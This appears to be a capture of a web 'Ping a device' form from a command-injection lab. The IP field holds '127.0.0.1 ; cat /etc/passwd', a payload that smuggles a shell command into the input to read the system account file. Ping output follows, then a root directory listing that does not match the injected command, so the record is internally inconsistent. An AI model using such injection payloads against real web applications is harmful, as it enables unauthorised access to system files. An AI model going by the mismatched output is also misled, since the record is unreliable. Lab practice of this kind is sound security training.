 Ping a device
Enter an IP address: 127.0.0.1 ; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3094ms
rtt min/avg/max/mdev = 0.040/0.047/0.051/0.004 ms
total 20
dr-xr-xr-x.  17 root root  244 Sep 28 23:41 .
dr-xr-xr-x.  17 root root  244 Sep 28 23:41 ..
-rw-r--r--    1 root root    0 Sep 28 23:41 .autorelabel
lrwxrwxrwx    1 root root    7 Jun 22  2021 bin -> usr/bin
dr-xr-xr-x    6 root root 4096 Jul 20  2021 boot
drwxr-xr-x   19 root root 3100 Sep 28 23:41 dev
drwxr-xr-x  145 root root 8192 Oct 14 17:48 etc
drwxr-xr-x    3 root root   21 Jun 22  2021 home
lrwxrwxrwx    1 root root    7 Jun 22  2021 lib -> usr/lib
lrwxrwxrwx    1 root root    9 Jun 22  2021 lib64 -> usr/lib64
drwxr-xr-x    2 root root    6 Jun 22  2021 media
drwxr-xr-x    2 root root    6 Jun 22  2021 mnt
drwxr-xr-x    2 root root    6 Jun 22  2021 opt
dr-xr-xr-x  318 root root    0 Sep 28 23:41 proc
dr-xr-x---.   5 root root  243 Sep 28 23:31 root
drwxr-xr-x   47 root root 1300 Oct 14 17:48 run
lrwxrwxrwx.   1 root root    8 Jun 22  2021 sbin -> usr/sbin
drwxr-xr-x.   2 root root    6 Jun 22  2021 srv
dr-xr-xr-x   13 root root    0 Sep 28 23:41 sys
drwxrwxrwt    2 root root    6 Sep 28 23:41 tmp
drwxr-xr-x.  13 root root  158 Jul 20  2021 usr
drwxr-xr-x.  22 root root 4096 Sep 28 23:14 var